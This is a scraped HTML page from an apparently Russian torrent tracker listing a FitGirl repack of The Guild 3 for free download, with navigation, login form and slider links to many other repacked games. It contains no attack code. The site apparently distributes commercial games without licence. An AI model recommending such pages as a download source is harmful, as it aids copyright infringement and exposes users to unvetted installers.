

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gig-torrent.top/pc-games/strategii/21356-the-guild-3-2022-repack-ot-fitgirl-pc.html
body_size: 25224
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>The Guild 3 скачать игру через торрент</title>
<meta name="charset" content="utf-8">
<meta name="title" content="The Guild 3 скачать игру через торрент">
<meta name="description" content="Скачать The Guild 3 (2022) (RePack от FitGirl) PC быстро без регистрации. Мы окажемся в Европе 1400 года. На смену темному Средневековью с торжествующим дворянством и духовенством приходит новая">
<meta name="keywords" content="скачать, игры, бесплатно, торрент, The Guild 3, 2022, RePack, FitGirl, torrent, игра, ПК, PC, game, games, Ролевые, RPG, Стратегии, Strategy, Real-time, RTS">
<meta name="news_keywords" content="Lifestyle, Managerial, RPG, Strategy, Medievаl, Real-time, 3D">
<link rel="canonical" href="https://gig-torrent.top/pc-games/strategii/21356-the-guild-3-2022-repack-ot-fitgirl-pc.html">
<link rel="alternate" type="application/rss+xml" title="Gig torrent :: Открытый торрент трекер,скачать игры через торрент на PC,XBOX,PS3" href="/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Gig torrent :: Открытый торрент трекер,скачать игры через торрент на PC,XBOX,PS3" href="/index.php?do=opensearch">
<meta property="twitter:title" content="The Guild 3 скачать игру через торрент">
<meta property="twitter:url" content="/pc-games/strategii/21356-the-guild-3-2022-repack-ot-fitgirl-pc.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://gamepic.ru/uploads/image/2022-06/16/fkrk7p98yajtd4s3qcjybdhf3.jpg">
<meta property="twitter:description" content="Мы окажемся в Европе 1400 года. На смену темному Средневековью с торжествующим дворянством и духовенством приходит новая эпоха: эра городов вольных торговцев и вольных умов! В The Guild 3 вы создадите семейную династию, чей род может продлиться на столетия. Пока мир вокруг вас и вашей династии">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Gig torrent :: Открытый торрент трекер,скачать игры через торрент на PC,XBOX,PS3">
<meta property="og:title" content="The Guild 3 скачать игру через торрент">
<meta property="og:url" content="/pc-games/strategii/21356-the-guild-3-2022-repack-ot-fitgirl-pc.html">
<meta property="og:image" content="https://gamepic.ru/uploads/image/2022-06/16/fkrk7p98yajtd4s3qcjybdhf3.jpg">
<meta property="og:description" content="Мы окажемся в Европе 1400 года. На смену темному Средневековью с торжествующим дворянством и духовенством приходит новая эпоха: эра городов вольных торговцев и вольных умов! В The Guild 3 вы создадите семейную династию, чей род может продлиться на столетия. Пока мир вокруг вас и вашей династии">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
<meta name="referrer" content="origin">
<link media="screen" href="/templates/GTR/style/styles.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/GTR/style/main.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/GTR/style/engine.css" type="text/css" rel="stylesheet" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta name="yandex-verification" content="43a3ebfab9985a5f" />
</head>
<body class="pagebg">
<div id="vk_api_transport"></div>
<a href="#" class="next"> </a>
<div class="clear"></div>
<div class="wrapper">
	<div class="topbar">
		<ul class="reset">
			<li class="first" title="На главную страницу GiG-Torrent"><a href="/">Главная</a></li>
			<li><a href="/games-news/" title="Самые свежие новости игрового Мира">Игровые новости</a></li>
			<li><a href="/games-journals/" title="Свежие номера журналов игровой индустрии в электронном виде">Игровые журналы</a></li>
			<li><a href="/?do=feedback" title="Написать письмо Администрации сайта">Обратная связь</a></li>
                        
			<li><a href="/pravila-sayta.html" title="Правила сайта GiG-Torrent">Правила сайта</a></li>
			<li class="last"><a href="/pravila-dobavlenija-materialov-na-sajt.html" title="Инструкция по добавлению материалов">Как добавить игру?</a></li>
		</ul>
		<a class="rss" href="/rss.xml"><img src="/templates/GTR/images/spacer.gif" title="RSS - Игры бесплатно" alt="RSS" /></a>
	</div>

	

	<div class="headalpha">&nbsp;</div>
	<div class="walpha">
		<div class="header">
			
			<a class="logotype" href="/" title="Скачать игры через торрент">Скачать игры</a>
			<div class="loginform">
			

				<form method="post" onsubmit="javascript:showBusyLayer()">
					<div class="loginbox">
						<div class="lfield"><span>Логин:</span><input size="16" type="text" name="login_name" /></div>
						<div class="lfield"><span>Пароль:</span><input size="16" type="password" name="login_password" /></div>
						<div class="submit">
							<input name="login" type="hidden" id="login" value="submit" />
							<input onclick="submit();" type="image" title="Вход" alt="Вход" src="/templates/GTR/images/spacer.gif" />
						</div>
						<div class="lreg clr"><a href="/index.php?do=register" title="Регистрация">Регистрация</a> | <a href="/index.php?do=lostpassword" title="Забыли пароль?">Забыли пароль?</a></div>
						<div class="sociallogin">
							
							
							
							
							
							
						</div>
					</div>
				</form>

			</div>
		</div>
		<div class="toolbar">
			<div class="speedbar"><strong><a href="/">Скачать игры</a> » <a href="/pc-games/">Игры для PC</a> » <a href="/pc-games/strategii/">Стратегии</a> » The Guild 3 (2022) (RePack от FitGirl) PC</strong></div>
			<div class="searchform">
				<form name="seatchform" method="post">
					<div class="lfield">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<input name="story" value="Поиск..." onblur="if(this.value=='') this.value='Поиск...';" onfocus="if(this.value=='Поиск...') this.value='';" type="text" />
					</div>
					<div class="submit">
						<input type="image" src="/templates/GTR/images/spacer.gif" alt="Поиск" />
					</div>
				</form>
			</div>
		</div>
		
		<!-- flash panel -->
		<div class="headpresent">
			<div class="presentbox">
				<ul class="reset platforms">
					<li class="first"><a class="plat-pc" href="/pc-games/"><img src="/templates/GTR/images/spacer.gif" title="Игры на PC" alt="Игры на PC" /><span>Игры на PC</span></a></li>
					<li><a class="plat-xbox" href="/xbox-games/"><img src="/templates/GTR/images/spacer.gif" title="Игры на XBOX 360" alt="Игры на XBOX 360" /><span>Игры на XBOX 360</span></a></li>
					<li><a class="plat-psp" href="/ps-games/"><img src="/templates/GTR/images/spacer.gif" title="Игры на PS" alt="Игры на PS" /><span>Игры на PS</span></a></li>
					<li class="last"><a class="plat-mobi" href="/mobile-games/"><img src="/templates/GTR/images/spacer.gif" title="Игры на мобильном" alt="Игры на мобильном" /><span>Игры на мобильном</span></a></li>
				</ul>
				<div class="flashslider">
					<!-- 1769336880 --><div id="slider_slider_global" style="position: relative;display:none;">
 <a href="#" class="sliderButtonNext"></a><a href="#" class="sliderButtonPrev"></a>
 <div class="sliderContent">
  <ul class="sliderElements" style="margin: 0px; padding: 0px; position: relative; list-style-type: none;">
   <li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/other/23048-the-bookwalker-thief-of-tales-2023-repack-ot-chovka-pc.html"><img src="/uploads/slider/slider_global_23048.png" alt="The Bookwalker: Thief of Tales (2023) (RePack от Chovka) PC" title="The Bookwalker: Thief of Tales (2023) (RePack от Chovka) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/action/23453-blasphemous-2-digital-deluxe-edition-2023-repack-ot-chovka-pc.html"><img src="/uploads/slider/slider_global_23453.png" alt="Blasphemous 2 (2023) (RePack от Chovka) PC" title="Blasphemous 2 (2023) (RePack от Chovka) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/18389-snowrunner-2020-repack-ot-xatab-pc.html"><img src="/uploads/slider/slider_global_18389.png" alt="SnowRunner (2020) (RePack от xatab) PC" title="SnowRunner (2020) (RePack от xatab) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/action/26282-final-fantasy-vii-rebirth-2025-repack-ot-selezen-pc.html"><img src="/uploads/slider/slider_global_26282.png" alt="Final Fantasy VII Rebirth (2025) (RePack от селезень) PC" title="Final Fantasy VII Rebirth (2025) (RePack от селезень) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/26165-builders-of-egypt-2025-repack-ot-selezen-pc.html"><img src="/uploads/slider/slider_global_26165.png" alt="Builders of Egypt (2025) (RePack от селезень) PC" title="Builders of Egypt (2025) (RePack от селезень) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/18012-mechwarrior-5-mercenaries-2019-repack-ot-xatab-pc.html"><img src="/uploads/slider/slider_global_18012.png" alt="MechWarrior 5: Mercenaries (2019) (RePack от xatab) PC" title="MechWarrior 5: Mercenaries (2019) (RePack от xatab) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/rpg/23447-sea-of-stars-2023-repack-ot-chovka-pc.html"><img src="/uploads/slider/slider_global_23447.png" alt="Sea of Stars (2023) (RePack от Chovka) PC" title="Sea of Stars (2023) (RePack от Chovka) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/gonki/24858-heading-out-2024-repack-ot-wanterlude-pc.html"><img src="/uploads/slider/slider_global_24858.png" alt="Heading Out (2024) (RePack от Wanterlude) PC" title="Heading Out (2024) (RePack от Wanterlude) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/strategii/25308-knock-on-the-coffin-lid-2024-repack-ot-selezen-pc.html"><img src="/uploads/slider/slider_global_25308.png" alt="Knock on the Coffin Lid (2024) (RePack от селезень) PC" title="Knock on the Coffin Lid (2024) (RePack от селезень) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/24138-house-flipper-2-2023-repack-ot-chovka-pc.html"><img src="/uploads/slider/slider_global_24138.png" alt="House Flipper 2 (2023) (RePack от Wanterlude) PC" title="House Flipper 2 (2023) (RePack от Wanterlude) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/23768-galactic-civilizations-iv-2023-repack-ot-chovka-pc.html"><img src="/uploads/slider/slider_global_23768.png" alt="Galactic Civilizations IV (2023) (RePack от Chovka) PC" title="Galactic Civilizations IV (2023) (RePack от Chovka) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/action/23575-illwill-2023-repack-ot-chovka-pc.html"><img src="/uploads/slider/slider_global_23575.png" alt="illWill (2023) (RePack от Chovka) PC" title="illWill (2023) (RePack от Chovka) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/strategii/23984-coral-island-2023-repack-ot-chovka-pc.html"><img src="/uploads/slider/slider_global_23984.png" alt="Coral Island (2023) (RePack от Chovka) PC" title="Coral Island (2023) (RePack от Chovka) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/action/26247-disorder-2025-repack-ot-selezen-pc.html"><img src="/uploads/slider/slider_global_26247.png" alt="Disorder (2025) (RePack от селезень) PC" title="Disorder (2025) (RePack от селезень) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/gonki/18669-automobilista-2-2020-repack-ot-xatab-pc.html"><img src="/uploads/slider/slider_global_18669.png" alt="Automobilista 2 (2020) (RePack от xatab) PC" title="Automobilista 2 (2020) (RePack от xatab) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/strategii/18269-panzer-corps-2-2020-repack-ot-xatab-pc.html"><img src="/uploads/slider/slider_global_18269.png" alt="Panzer Corps 2 (2020) (RePack от xatab) PC" title="Panzer Corps 2 (2020) (RePack от xatab) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/21261-arma-reforger-2022-repack-ot-chovka-pc.html"><img src="/uploads/slider/slider_global_21261.png" alt="Arma Reforger (2023) (RePack от Chovka) PC" title="Arma Reforger (2023) (RePack от Chovka) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/23715-railgrade-2023-repack-ot-chovka-pc.html"><img src="/uploads/slider/slider_global_23715.png" alt="Railgrade (2023) (RePack от Chovka) PC" title="Railgrade (2023) (RePack от Chovka) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/strategii/24104-warhammer-40000-rogue-trader-voidfarer-edition-2023-repack-ot-chovka-pc.html"><img src="/uploads/slider/slider_global_24104.png" alt="Warhammer 40,000: Rogue Trader - Voidfarer Edition (2023) (RePack от Chovka) PC" title="Warhammer 40,000: Rogue Trader - Voidfarer Edition (2023) (RePack от Chovka) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/action/25420-selenes-unbearable-night-2024-repack-ot-decepticon-pc.html"><img src="/uploads/slider/slider_global_25420.png" alt="Selene's Unbearable Night (2024) (RePack от Decepticon) PC" title="Selene's Unbearable Night (2024) (RePack от Decepticon) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/action/23798-the-lord-of-the-rings-return-to-moria-2023-repack-ot-chovka-pc.html"><img src="/uploads/slider/slider_global_23798.png" alt="The Lord of the Rings: Return to Moria (2023) (RePack от Chovka) PC" title="The Lord of the Rings: Return to Moria (2023) (RePack от Chovka) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/25359-sins-of-a-solar-empire-ii-2024-repack-ot-wanterlude-pc.html"><img src="/uploads/slider/slider_global_25359.png" alt="Sins of a Solar Empire II (2024) (RePack от Wanterlude) PC" title="Sins of a Solar Empire II (2024) (RePack от Wanterlude) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/other/18441-dreadout-2-2020-repack-ot-xatab-pc.html"><img src="/uploads/slider/slider_global_18441.png" alt="DreadOut 2 (2020) (RePack от xatab) PC" title="DreadOut 2 (2020) (RePack от xatab) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/25645-gunsmith-simulator-2024-repack-ot-selezen-pc.html"><img src="/uploads/slider/slider_global_25645.png" alt="Gunsmith Simulator (2024) (RePack от селезень) PC" title="Gunsmith Simulator (2024) (RePack от селезень) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/18353-drug-dealer-simulator-2020-repack-ot-xatab-pc.html"><img src="/uploads/slider/slider_global_18353.png" alt="Drug Dealer Simulator (2020) (RePack от xatab) PC" title="Drug Dealer Simulator (2020) (RePack от xatab) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/action/25076-crime-boss-rockay-city-2023-repack-ot-decepticon-pc.html"><img src="/uploads/slider/slider_global_25076.png" alt="Crime Boss: Rockay City (2023) (RePack от Decepticon) PC" title="Crime Boss: Rockay City (2023) (RePack от Decepticon) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/action/26310-resetna-2025-repack-ot-selezen-pc.html"><img src="/uploads/slider/slider_global_26310.png" alt="ReSetna (2025) (RePack от селезень) PC" title="ReSetna (2025) (RePack от селезень) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/26350-ambulance-life-a-paramedic-simulator-2025-repack-ot-selezen-pc.html"><img src="/uploads/slider/slider_global_26350.png" alt="Ambulance Life: A Paramedic Simulator (2025) (RePack от селезень) PC" title="Ambulance Life: A Paramedic Simulator (2025) (RePack от селезень) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/rpg/24437-last-epoch-2024-repack-ot-wanterlude-pc.html"><img src="/uploads/slider/slider_global_24437.png" alt="Last Epoch (2024) (RePack от Wanterlude) PC" title="Last Epoch (2024) (RePack от Wanterlude) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/gonki/24441-pacific-drive-deluxe-edition-2024-repack-ot-wanterlude-pc.html"><img src="/uploads/slider/slider_global_24441.png" alt="Pacific Drive: Deluxe Edition (2024) (RePack от Wanterlude) PC" title="Pacific Drive: Deluxe Edition (2024) (RePack от Wanterlude) PC" /></a></li>
  </ul>
 </div>
</div>
				</div>
			</div>
			<div class="bestbox" style="text-align:center;height: 100%;">
                          <div class="dtitle bestbox-cap"><a href="/games-news/">Новости игрового Мира</a></div>
				<div class="view view-tenth">
	<img src="/uploads/posts/2025-06/thumbs/1751212197_5.webp" width="200" height="140" alt="20 минут геймплея новой Battlefield появилось в сети" />
	<div class="mask">
		<div class="view-tenth-cap">Игровые новости</div>
		<p>20 минут геймплея новой Battlefield появилось в сети</p>
		<a href="/games-news/27228-20-minut-gejmpleja-novoj-battlefield-pojavilos-v-seti.html" class="info">Подробнее…</a>
	</div>
</div><div class="view view-tenth">
	<img src="/uploads/posts/2025-06/thumbs/1751209893_4.jpg" width="200" height="140" alt="Abiotic Factor выйдет из раннего доступа уже 22 июля" />
	<div class="mask">
		<div class="view-tenth-cap">Игровые новости</div>
		<p>Abiotic Factor выйдет из раннего доступа уже 22 июля</p>
		<a href="/games-news/27227-abiotic-factor-vyjdet-iz-rannego-dostupa-uzhe-22-ijulja.html" class="info">Подробнее…</a>
	</div>
</div><div class="view view-tenth">
	<img src="/uploads/posts/2025-06/thumbs/1749500540_1.webp" width="200" height="140" alt="macOS 26 Tahoe - что известно про систему на данный момент" />
	<div class="mask">
		<div class="view-tenth-cap">Игровые новости</div>
		<p>macOS 26 Tahoe - что известно про систему на данный момент</p>
		<a href="/games-news/27030-macos-26-tahoe-chto-izvestno-pro-sistemu-na-dannyj-moment.html" class="info">Подробнее…</a>
	</div>
</div><div class="view view-tenth">
	<img src="/uploads/posts/2025-06/thumbs/1749414293_1.jpg" width="200" height="140" alt="Activision анонсировала шутер Call of Duty Black Ops 7" />
	<div class="mask">
		<div class="view-tenth-cap">Игровые новости</div>
		<p>Activision анонсировала шутер Call of Duty Black Ops 7</p>
		<a href="/games-news/27025-activision-anonsirovala-shuter-call-of-duty-black-ops-7.html" class="info">Подробнее…</a>
	</div>
</div>
			</div>
			<div class="clr"></div>
		</div>
		<div class="wtop">&nbsp;</div>
		
		<div class="wmid">
			<div class="container">
				<div class="midside">
					<div class="container">
						<div class="rightside">
							<div class="block bcalendar">
								<div id="filters" class="dcont">
									<div class="btl">
	<span class="tabmenu">
		<a class="thide tabyr" href="#tabln3" title="Фильтр по году выпуска"></a>
		<a class="thide tabab" href="#tabln5" title="Фильтр по первой букве названия"></a>
		<a class="thide tabrg" href="#tabln4" title="Фильтр по релиз-группе"></a>
	</span>
</div>
<div class="tabcont" id="tabln3">
	<p><b>Год выпуска</b></p>
	<div class="dpad">
		<ul>
			<li><a href="/year/2026/" title="Показать все игры выпущенные в 2026-м году">2026</a></li><li><a href="/year/2025/" title="Показать все игры выпущенные в 2025-м году">2025</a></li><li><a href="/year/2024/" title="Показать все игры выпущенные в 2024-м году">2024</a></li><li><a href="/year/2023/" title="Показать все игры выпущенные в 2023-м году">2023</a></li><li><a href="/year/2022/" title="Показать все игры выпущенные в 2022-м году">2022</a></li><li><a href="/year/2021/" title="Показать все игры выпущенные в 2021-м году">2021</a></li><li><a href="/year/2020/" title="Показать все игры выпущенные в 2020-м году">2020</a></li><li><a href="/year/2019/" title="Показать все игры выпущенные в 2019-м году">2019</a></li><li><a href="/year/2018/" title="Показать все игры выпущенные в 2018-м году">2018</a></li><li><a href="/year/2017/" title="Показать все игры выпущенные в 2017-м году">2017</a></li><li><a href="/year/2016/" title="Показать все игры выпущенные в 2016-м году">2016</a></li><li><a href="/year/2015/" title="Показать все игры выпущенные в 2015-м году">2015</a></li><li><a href="/year/2014/" title="Показать все игры выпущенные в 2014-м году">2014</a></li><li><a href="/year/2013/" title="Показать все игры выпущенные в 2013-м году">2013</a></li><li><a href="/year/2012/" title="Показать все игры выпущенные в 2012-м году">2012</a></li><li><a href="/year/2011/" title="Показать все игры выпущенные в 2011-м году">2011</a></li><li><a href="/year/2010/" title="Показать все игры выпущенные в 2010-м году">2010</a></li><li><a href="/year/2009/" title="Показать все игры выпущенные в 2009-м году">2009</a></li><li><a href="/year/2008/" title="Показать все игры выпущенные в 2008-м году">2008</a></li><li><a href="/year/2007/" title="Показать все игры выпущенные в 2007-м году">2007</a></li><li><a href="/year/2006/" title="Показать все игры выпущенные в 2006-м году">2006</a></li><li><a href="/year/2005/" title="Показать все игры выпущенные в 2005-м году">2005</a></li><li><a href="/year/2004/" title="Показать все игры выпущенные в 2004-м году">2004</a></li><li><a href="/year/2003/" title="Показать все игры выпущенные в 2003-м году">2003</a></li><li><a href="/year/2002/" title="Показать все игры выпущенные в 2002-м году">2002</a></li><li><a href="/year/2001/" title="Показать все игры выпущенные в 2001-м году">2001</a></li><li><a href="/year/2000/" title="Показать все игры выпущенные в 2000-м году»">2000</a></li><li><a href="/year/199/" title="Показать все игры выпущенные в 90-х годах">90-е</a></li><li><a href="/year/198/" title="Показать все игры выпущенные в 80-х годах">80-е</a></li>
		</ul>
	</div>
</div>
<div class="tabcont" id="tabln5">
	<p><b>По первой букве</b></p>
	<div class="dpad">
		<ul><li><a href="/catalog/0/" title="Материалы на «0» (5)">0</a></li><li><a href="/catalog/1/" title="Материалы на «1» (61)">1</a></li><li><a href="/catalog/2/" title="Материалы на «2» (23)">2</a></li><li><a href="/catalog/3/" title="Материалы на «3» (28)">3</a></li><li><a href="/catalog/4/" title="Материалы на «4» (8)">4</a></li><li><a href="/catalog/5/" title="Материалы на «5» (3)">5</a></li><li><a href="/catalog/6/" title="Материалы на «6» (15)">6</a></li><li><a href="/catalog/7/" title="Материалы на «7» (13)">7</a></li><li><a href="/catalog/8/" title="Материалы на «8» (9)">8</a></li><li><a href="/catalog/9/" title="Материалы на «9» (20)">9</a></li></ul><br /><br /><ul><li><a href="/catalog/A/" title="Материалы на «A» (1263)">A</a></li><li><a href="/catalog/B/" title="Материалы на «B» (1197)">B</a></li><li><a href="/catalog/C/" title="Материалы на «C» (1392)">C</a></li><li><a href="/catalog/D/" title="Материалы на «D» (1521)">D</a></li><li><a href="/catalog/E/" title="Материалы на «E» (595)">E</a></li><li><a href="/catalog/F/" title="Материалы на «F» (1039)">F</a></li><li><a href="/catalog/G/" title="Материалы на «G» (813)">G</a></li><li><a href="/catalog/H/" title="Материалы на «H» (808)">H</a></li><li><a href="/catalog/I/" title="Материалы на «I» (454)">I</a></li><li><a href="/catalog/J/" title="Материалы на «J» (177)">J</a></li><li><a href="/catalog/K/" title="Материалы на «K» (338)">K</a></li><li><a href="/catalog/L/" title="Материалы на «L» (747)">L</a></li><li><a href="/catalog/M/" title="Материалы на «M» (1256)">M</a></li><li><a href="/catalog/N/" title="Материалы на «N» (558)">N</a></li><li><a href="/catalog/O/" title="Материалы на «O» (454)">O</a></li><li><a href="/catalog/P/" title="Материалы на «P» (975)">P</a></li><li><a href="/catalog/Q/" title="Материалы на «Q» (66)">Q</a></li><li><a href="/catalog/R/" title="Материалы на «R» (1022)">R</a></li><li><a href="/catalog/S/" title="Материалы на «S» (2462)">S</a></li><li><a href="/catalog/T/" title="Материалы на «T» (2485)">T</a></li><li><a href="/catalog/U/" title="Материалы на «U» (230)">U</a></li><li><a href="/catalog/V/" title="Материалы на «V» (261)">V</a></li><li><a href="/catalog/W/" title="Материалы на «W» (713)">W</a></li><li><a href="/catalog/X/" title="Материалы на «X» (94)">X</a></li><li><a href="/catalog/Y/" title="Материалы на «Y» (91)">Y</a></li><li><a href="/catalog/Z/" title="Материалы на «Z» (132)">Z</a></li></ul><br /><br /><ul><li><a href="/catalog/«/" title="Материалы на ««» (1)">«</a></li><li><a href="/catalog/Δ/" title="Материалы на «Δ» (2)">Δ</a></li><li><a href="/catalog/А/" title="Материалы на «А» (92)">А</a></li><li><a href="/catalog/Б/" title="Материалы на «Б» (72)">Б</a></li><li><a href="/catalog/В/" title="Материалы на «В» (270)">В</a></li><li><a href="/catalog/Г/" title="Материалы на «Г» (67)">Г</a></li><li><a href="/catalog/Д/" title="Материалы на «Д» (139)">Д</a></li><li><a href="/catalog/Е/" title="Материалы на «Е» (5)">Е</a></li><li><a href="/catalog/Ж/" title="Материалы на «Ж» (27)">Ж</a></li><li><a href="/catalog/З/" title="Материалы на «З» (143)">З</a></li><li><a href="/catalog/И/" title="Материалы на «И» (219)">И</a></li><li><a href="/catalog/Й/" title="Материалы на «Й» (1)">Й</a></li><li><a href="/catalog/К/" title="Материалы на «К» (195)">К</a></li><li><a href="/catalog/Л/" title="Материалы на «Л» (102)">Л</a></li><li><a href="/catalog/М/" title="Материалы на «М» (162)">М</a></li><li><a href="/catalog/Н/" title="Материалы на «Н» (306)">Н</a></li><li><a href="/catalog/О/" title="Материалы на «О» (179)">О</a></li><li><a href="/catalog/П/" title="Материалы на «П» (372)">П</a></li><li><a href="/catalog/Р/" title="Материалы на «Р» (138)">Р</a></li><li><a href="/catalog/С/" title="Материалы на «С» (300)">С</a></li><li><a href="/catalog/Т/" title="Материалы на «Т» (177)">Т</a></li><li><a href="/catalog/У/" title="Материалы на «У» (25)">У</a></li><li><a href="/catalog/Ф/" title="Материалы на «Ф» (33)">Ф</a></li><li><a href="/catalog/Х/" title="Материалы на «Х» (51)">Х</a></li><li><a href="/catalog/Ц/" title="Материалы на «Ц» (1)">Ц</a></li><li><a href="/catalog/Ч/" title="Материалы на «Ч» (17)">Ч</a></li><li><a href="/catalog/Ш/" title="Материалы на «Ш» (53)">Ш</a></li><li><a href="/catalog/Щ/" title="Материалы на «Щ» (1)">Щ</a></li><li><a href="/catalog/Э/" title="Материалы на «Э» (40)">Э</a></li><li><a href="/catalog/Я/" title="Материалы на «Я» (8)">Я</a></li></ul>
	</div>
</div>
<div class="tabcont" id="tabln4">
	<p><b>Релиз-группа</b></p>
	<div class="dpad">
		<ul>
			<li><a href="/release/xatab/" title="Показать все релизы «xatab»">xatab</a></li>
			<li><a href="/release/Механики/" title="Показать все релизы «R.G. Механики»">R.G. Механики</a></li>
			<li><a href="/release/qoob/" title="Показать все релизы «qoob»">qoob</a></li>
			<li><a href="/release/FitGirl/" title="Показать все релизы «FitGirl»">FitGirl</a></li>
			<li><a href="/release/nemos/" title="Показать все релизы «=nemos=»">=nemos=</a></li>
			<li><a href="/release/R.G.%20Origins/" title="Показать все релизы «R.G. Origins»">R.G. Origins</a></li>
			<li><a href="/release/Catalyst/" title="Показать все релизы «R.G. Catalyst»">R.G. Catalyst</a></li>
			<li><a href="/release/Audioslave/" title="Показать все релизы «Audioslave»">Audioslave</a></li>
			<li><a href="/release/Revenants/" title="Показать все релизы «R.G. Revenants»">R.G. Revenants</a></li>
			<li><a href="/release/UPG/" title="Показать все релизы «R.G. UPG»">R.G. UPG</a></li>
			<li><a href="/release/Canek77/" title="Показать все релизы «Canek77»">Canek77</a></li>
			<li><a href="/release/Pioneer/" title="Показать все релизы «Pioneer»">Pioneer</a></li>
			<li><a href="/release/Fenixx/" title="Показать все релизы «Fenixx»">Fenixx</a></li>
			<li><a href="/release/R.G.%20REVOLUTiON/" title="Показать все релизы «R.G. REVOLUTiON»">R.G. REVOLUTiON</a></li>
			<li><a href="/release/GameWorks/" title="Показать все релизы «R.G. GameWorks»">R.G. GameWorks</a></li>
			<li><a href="/release/WinRepack/" title="Показать все релизы «R.G WinRepack»">R.G WinRepack</a></li>
			<li><a href="/release/OldGames/" title="Показать все релизы «R.G. OldGames»">R.G. OldGames</a></li>
			<li><a href="/release/Element%20Arts/" title="Показать все релизы «R.G. Element Arts»">R.G. Element Arts</a></li>
			<li><a href="/release/Лицензия/" title="Показать все лицензионные игры">Лицензии</a></li>
		</ul>
	</div>
</div>
								</div>
                                  			</div>
							
							
							
							<div class="block btype1"><div class="dtop"><div class="dbtm">
									<!-- VK Widget -->
									<!--<div id="vk_groups"></div>-->
									<!-- End VK Widget -->   
							</div></div></div> 
							<div class="block btype2"><div class="dbtm">
								<div class="dcont">
									<div class="dtitle">Помощь при скачивании</div>
									<ul class="reset menugreen">
										<li><a href="/kak-tut-kachat.html">Как скачать?</a></li>
										<li><a href="/kak-vosstanovit-povrezhdennyj-arhiv.html">Как <strong>восстановить архив</strong>?</a></li>
										<li><a href="/help/55-kak-ustanovit-igru-s-obraza.html">Как установить <strong>игру с образа</strong>?</a></li>
									</ul>
									<div class="section-ads"></div>
								</div>
							</div></div>                                  
						</div>
						<div class="mainside">
							
							<table class="conts"><tr><td style="padding: 0">
								
								
<div class="base fullstory" itemscope itemtype="https://schema.org/VideoGame">
	
	
	
	
	
	<table class="fullheading">
		<tr>
			<td><h1 id="news-title" itemprop="name">The Guild 3 (2022) (RePack от FitGirl) PC</h1>
				
				<meta itemprop="inLanguage" content="Russian">
				
				<meta itemprop="applicationCategory" content="Стратегии / RPG">
				<meta itemprop="description" content="Скачать The Guild 3 (2022) (RePack от FitGirl) PC быстро без регистрации. Мы окажемся в Европе 1400 года. На смену темному Средневековью с торжествующим дворянством и духовенством приходит новая">
				<link href="//gig-torrent.ru" itemprop="sameAs">
				<time itemprop="datePublished" datetime="2023-03-19"></time>
			</td>
			<td style="width:90px;text-align:center;">
				<div id='ratig-layer-21356'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '21356'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '21356'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '21356'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '21356'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '21356'); return false;">5</a></li>
		</ul>
	</div>
</div>&nbsp;&nbsp;(Голосов: <span id="vote-num-id-21356">3</span>)<br />
